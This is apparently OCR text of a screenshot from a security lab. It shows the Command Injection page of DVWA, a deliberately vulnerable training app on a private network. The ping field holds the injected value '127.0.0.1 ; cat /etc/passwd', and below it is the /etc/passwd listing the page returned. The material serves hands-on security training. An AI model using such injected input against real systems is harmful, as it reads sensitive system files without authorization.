 [LAN] | ISC DHCPv4 | Servi
Wazuh
Vulnerability: Command I
No seguro
http://10.0.0.20/vulnerabilities/exec/#
Copilot
Proyecto en sucio.docx
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 ; cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false